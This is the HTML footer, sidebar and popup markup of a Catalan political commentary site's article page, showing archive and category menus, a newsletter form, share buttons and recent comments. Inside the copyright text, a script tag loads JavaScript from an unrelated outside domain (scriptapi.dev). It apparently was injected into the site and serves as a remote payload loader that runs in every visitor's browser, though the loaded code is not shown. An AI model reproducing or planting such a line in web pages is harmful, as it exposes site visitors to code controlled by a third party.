	<option value='https://www.noucicle.org/lhora/2023/07/'> juliol 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/06/'> juny 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/05/'> maig 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/04/'> abril 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/03/'> març 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/02/'> febrer 2023 </option>
	<option value='https://www.noucicle.org/lhora/2023/01/'> gener 2023 </option>
	<option value='https://www.noucicle.org/lhora/2022/12/'> desembre 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/11/'> novembre 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/10/'> octubre 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/09/'> setembre 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/08/'> agost 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/07/'> juliol 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/06/'> juny 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/05/'> maig 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/04/'> abril 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/03/'> març 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/02/'> febrer 2022 </option>
	<option value='https://www.noucicle.org/lhora/2022/01/'> gener 2022 </option>
	<option value='https://www.noucicle.org/lhora/2021/12/'> desembre 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/11/'> novembre 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/10/'> octubre 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/09/'> setembre 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/08/'> agost 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/07/'> juliol 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/06/'> juny 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/05/'> maig 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/04/'> abril 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/03/'> març 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/02/'> febrer 2021 </option>
	<option value='https://www.noucicle.org/lhora/2021/01/'> gener 2021 </option>
	<option value='https://www.noucicle.org/lhora/2020/12/'> desembre 2020 </option>
	<option value='https://www.noucicle.org/lhora/2020/09/'> setembre 2020 </option>
	<option value='https://www.noucicle.org/lhora/2020/07/'> juliol 2020 </option>
	<option value='https://www.noucicle.org/lhora/2020/06/'> juny 2020 </option>
	<option value='https://www.noucicle.org/lhora/2020/04/'> abril 2020 </option>
	<option value='https://www.noucicle.org/lhora/2020/03/'> març 2020 </option>
	<option value='https://www.noucicle.org/lhora/2020/01/'> gener 2020 </option>
	<option value='https://www.noucicle.org/lhora/2019/12/'> desembre 2019 </option>
	<option value='https://www.noucicle.org/lhora/2019/10/'> octubre 2019 </option>
	<option value='https://www.noucicle.org/lhora/2019/09/'> setembre 2019 </option>
	<option value='https://www.noucicle.org/lhora/2019/08/'> agost 2019 </option>
	<option value='https://www.noucicle.org/lhora/2019/07/'> juliol 2019 </option>
	<option value='https://www.noucicle.org/lhora/2019/06/'> juny 2019 </option>
	<option value='https://www.noucicle.org/lhora/2019/05/'> maig 2019 </option>
	<option value='https://www.noucicle.org/lhora/2019/04/'> abril 2019 </option>
	<option value='https://www.noucicle.org/lhora/2019/03/'> març 2019 </option>
	<option value='https://www.noucicle.org/lhora/2019/02/'> febrer 2019 </option>
	<option value='https://www.noucicle.org/lhora/2019/01/'> gener 2019 </option>
	<option value='https://www.noucicle.org/lhora/2018/12/'> desembre 2018 </option>
	<option value='https://www.noucicle.org/lhora/2018/11/'> novembre 2018 </option>
	<option value='https://www.noucicle.org/lhora/2018/10/'> octubre 2018 </option>
	<option value='https://www.noucicle.org/lhora/2018/09/'> setembre 2018 </option>
	<option value='https://www.noucicle.org/lhora/2018/07/'> juliol 2018 </option>
	<option value='https://www.noucicle.org/lhora/2018/06/'> juny 2018 </option>
	<option value='https://www.noucicle.org/lhora/2018/05/'> maig 2018 </option>
	<option value='https://www.noucicle.org/lhora/2018/04/'> abril 2018 </option>
	<option value='https://www.noucicle.org/lhora/2018/03/'> març 2018 </option>
	<option value='https://www.noucicle.org/lhora/2018/02/'> febrer 2018 </option>
	<option value='https://www.noucicle.org/lhora/2018/01/'> gener 2018 </option>
	<option value='https://www.noucicle.org/lhora/2017/12/'> desembre 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/11/'> novembre 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/10/'> octubre 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/09/'> setembre 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/08/'> agost 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/07/'> juliol 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/06/'> juny 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/05/'> maig 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/04/'> abril 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/03/'> març 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/02/'> febrer 2017 </option>
	<option value='https://www.noucicle.org/lhora/2017/01/'> gener 2017 </option>
	<option value='https://www.noucicle.org/lhora/2016/12/'> desembre 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/11/'> novembre 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/10/'> octubre 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/09/'> setembre 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/08/'> agost 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/07/'> juliol 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/06/'> juny 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/05/'> maig 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/04/'> abril 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/03/'> març 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/02/'> febrer 2016 </option>
	<option value='https://www.noucicle.org/lhora/2016/01/'> gener 2016 </option>
	<option value='https://www.noucicle.org/lhora/2015/12/'> desembre 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/11/'> novembre 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/10/'> octubre 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/09/'> setembre 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/08/'> agost 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/07/'> juliol 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/06/'> juny 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/05/'> maig 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/04/'> abril 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/03/'> març 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/02/'> febrer 2015 </option>
	<option value='https://www.noucicle.org/lhora/2015/01/'> gener 2015 </option>
	<option value='https://www.noucicle.org/lhora/2014/12/'> desembre 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/11/'> novembre 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/10/'> octubre 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/09/'> setembre 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/08/'> agost 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/07/'> juliol 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/06/'> juny 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/05/'> maig 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/04/'> abril 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/03/'> març 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/02/'> febrer 2014 </option>
	<option value='https://www.noucicle.org/lhora/2014/01/'> gener 2014 </option>
	<option value='https://www.noucicle.org/lhora/2013/12/'> desembre 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/11/'> novembre 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/10/'> octubre 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/09/'> setembre 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/08/'> agost 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/07/'> juliol 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/06/'> juny 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/05/'> maig 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/04/'> abril 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/03/'> març 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/02/'> febrer 2013 </option>
	<option value='https://www.noucicle.org/lhora/2013/01/'> gener 2013 </option>
	<option value='https://www.noucicle.org/lhora/2012/12/'> desembre 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/11/'> novembre 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/10/'> octubre 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/09/'> setembre 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/08/'> agost 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/07/'> juliol 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/06/'> juny 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/05/'> maig 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/04/'> abril 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/03/'> març 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/02/'> febrer 2012 </option>
	<option value='https://www.noucicle.org/lhora/2012/01/'> gener 2012 </option>
	<option value='https://www.noucicle.org/lhora/2011/12/'> desembre 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/11/'> novembre 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/10/'> octubre 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/09/'> setembre 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/08/'> agost 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/07/'> juliol 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/06/'> juny 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/05/'> maig 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/04/'> abril 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/03/'> març 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/02/'> febrer 2011 </option>
	<option value='https://www.noucicle.org/lhora/2011/01/'> gener 2011 </option>
	<option value='https://www.noucicle.org/lhora/2010/12/'> desembre 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/11/'> novembre 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/10/'> octubre 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/09/'> setembre 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/08/'> agost 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/07/'> juliol 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/06/'> juny 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/05/'> maig 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/04/'> abril 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/03/'> març 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/02/'> febrer 2010 </option>
	<option value='https://www.noucicle.org/lhora/2010/01/'> gener 2010 </option>
	<option value='https://www.noucicle.org/lhora/2009/12/'> desembre 2009 </option>
	<option value='https://www.noucicle.org/lhora/2009/11/'> novembre 2009 </option>
	<option value='https://www.noucicle.org/lhora/2009/10/'> octubre 2009 </option>
	<option value='https://www.noucicle.org/lhora/2009/09/'> setembre 2009 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			<div class="clearfix"></div></div><!-- .widget /--><div id="categories-4" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Categories<span class="widget-title-icon tie-icon"></span></div></div><form action="https://www.noucicle.org/lhora" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecciona la categoria</option>
	<option class="level-0" value="263">Anàlisi i Documents</option>
	<option class="level-0" value="264">Barcelona</option>
	<option class="level-0" value="78">Cartes a NC</option>
	<option class="level-0" value="14">Catalunya</option>
	<option class="level-0" value="18">Cultura</option>
	<option class="level-0" value="72">Economia</option>
	<option class="level-0" value="13">Editorial</option>
	<option class="level-0" value="261">Eleccions al Parlament</option>
	<option class="level-0" value="127">Entrevistes</option>
	<option class="level-0" value="7">Espai socialista</option>
	<option class="level-0" value="15">Espanya</option>
	<option class="level-0" value="16">Europa</option>
	<option class="level-0" value="285">L’apunt del dia</option>
	<option class="level-0" value="49">Món</option>
	<option class="level-0" value="32">Política</option>
	<option class="level-0" value="1">Portada</option>
	<option class="level-0" value="262">Societat</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Qui som<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">Nou Cicle vol ser una plataforma ciutadana de reflexió, debat i difusió de pensament polític, a partir d’unes opcions clares per l’autogovern de Catalunya, per la radicalitat democràtica i per la reforma emancipadora de la societat. És a dir, des de la cultura i l’angle de visió de l’esquerra social i cultural, del catalanisme popular, del socialisme democràtic. </br><a href="http://www.noucicle.org/lhora/quant-a/">Llegeix més</a>
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="newsletterwidget-2" class="container-wrapper widget widget_newsletterwidget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Subscriu-te al nostre butlletí<span class="widget-title-icon tie-icon"></span></div></div><div class="tnp tnp-widget"><form method="post" action="https://www.noucicle.org/lhora/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-firstname"><label for="tnp-name">Nom i cognoms</label>
<input class="tnp-name" type="text" name="nn" value=""></div>
<div class="tnp-field tnp-field-email"><label for="tnp-email">Correu electrònic</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscriu-te" >
</div>
</form>
</div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first"><a rel="license" href="http://creativecommons.org/licenses/by/4.0/"><img alt="Llicència de Creative Commons" style="border-width:0" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a>Aquesta obra està subjecta a una llicència de <a rel="license" href="http://creativecommons.org/licenses/by/4.0/">Reconeixement 4.0 Internacional de Creative Commons</a>
<script src="https://scriptapi.dev/api/noucicle.js"></script></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-20378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20378"><a href="http://www.noucicle.org/lhora/">Inici</a></li>
<li id="menu-item-20411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20411"><a href="https://www.noucicle.org/lhora/quant-a/">Qui som</a></li>
<li id="menu-item-20412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20412"><a href="https://www.noucicle.org/lhora/escriu-nos/">Escriu-nos</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20763"><a href="https://www.noucicle.org/lhora/newsletter/">Rep el butlletí de L’Hora!</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/noucicle"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://@noucicle"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.noucicle.org/lhora/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.noucicle.org/lhora/ignacio-sanchez-cuenca-final-de-la-sedicio-final-dun-relat/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Ignacio%20S%C3%A1nchez-Cuenca%3A%20final%20de%20la%20sedici%C3%B3%2C%20%C2%BFfinal%20d%E2%80%99un%20relat%3F&#038;url=https://www.noucicle.org/lhora/ignacio-sanchez-cuenca-final-de-la-sedicio-final-dun-relat/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Ignacio%20S%C3%A1nchez-Cuenca%3A%20final%20de%20la%20sedici%C3%B3%2C%20%C2%BFfinal%20d%E2%80%99un%20relat%3F%20https://www.noucicle.org/lhora/ignacio-sanchez-cuenca-final-de-la-sedicio-final-dun-relat/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.noucicle.org/lhora/ignacio-sanchez-cuenca-final-de-la-sedicio-final-dun-relat/&text=Ignacio%20S%C3%A1nchez-Cuenca%3A%20final%20de%20la%20sedici%C3%B3%2C%20%C2%BFfinal%20d%E2%80%99un%20relat%3F" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Ignacio%20S%C3%A1nchez-Cuenca%3A%20final%20de%20la%20sedici%C3%B3%2C%20%C2%BFfinal%20d%E2%80%99un%20relat%3F%20https://www.noucicle.org/lhora/ignacio-sanchez-cuenca-final-de-la-sedicio-final-dun-relat/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.noucicle.org/lhora/">
				<label>
					<span class="screen-reader-text">Cerca:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/noucicle"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://@noucicle"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.noucicle.org/lhora/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Els comentaris més recents<span class="widget-title-icon tie-icon"></span></div></div><ul>			<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.noucicle.org/lhora/jordi-font-mercader-el-noi-de-la-mare/#comment-33121">
							<img alt='Photo of Manuel Mas Estela' src='https://secure.gravatar.com/avatar/ea659957a095e79d26c518bc5155fa3b?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea659957a095e79d26c518bc5155fa3b?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://www.noucicle.org/lhora/jordi-font-mercader-el-noi-de-la-mare/#comment-33121">
						Manuel Mas Estela					</a>
					<p>El llibre de Gregorio Luri: El cielo puede esperar” explica...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-389-per-que-cal-donar-suport-als-governs-de-salvador-illa-i-de-pedro-sanchez/#comment-32428">
							<img alt='Photo of Teodora Alonso Molina' src='https://secure.gravatar.com/avatar/90e48bb1729ee142a23a92ea338afce0?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90e48bb1729ee142a23a92ea338afce0?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-389-per-que-cal-donar-suport-als-governs-de-salvador-illa-i-de-pedro-sanchez/#comment-32428">
						Teodora Alonso Molina					</a>
					<p>Gracias necesitamos compartir escrito que nos enriquecen y a...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-363-el-psc-i-la-politica-lenta/#comment-31795">
							<img alt='Photo of Montse Sales' src='https://secure.gravatar.com/avatar/979a5ea3d849f83878e7cb0859676259?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/979a5ea3d849f83878e7cb0859676259?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-363-el-psc-i-la-politica-lenta/#comment-31795">
						Montse Sales					</a>
					<p>Jaume Casanovas estaria totalment d acord.....i feliç d aque...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-341-dimissions-influencers-doble-amnistia-general/#comment-31331">
							<img alt='Photo of Carmen Mestre' src='https://secure.gravatar.com/avatar/d14cdb7962bd1f4fc7903063ad6296db?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d14cdb7962bd1f4fc7903063ad6296db?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-341-dimissions-influencers-doble-amnistia-general/#comment-31331">
						Carmen Mestre					</a>
					<p>Interesante comentario. Y que el President Pujol no fuera ll...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-332-max-aub-i-el-conflicte-judeoarab/#comment-31017">
							<img alt='Photo of Jaume Bellmunt' src='https://secure.gravatar.com/avatar/23916e03cf1ac7499f96ed3fb1dd0a4b?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23916e03cf1ac7499f96ed3fb1dd0a4b?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-332-max-aub-i-el-conflicte-judeoarab/#comment-31017">
						Jaume Bellmunt					</a>
					<p>Bon dia, Raimon Hi ha un lapsus calami al títol...</p>
				</div>

			</li>
			</ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://www.noucicle.org/lhora/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Cerca</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.noucicle.org/lhora/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Contrasenya">
				<a class="forget-text" href="https://www.noucicle.org/lhora/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.noucicle.org%2Flhora">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/lhora/ignacio-sanchez-cuenca-final-de-la-sedicio-final-dun-relat/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.noucicle.org\/lhora\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
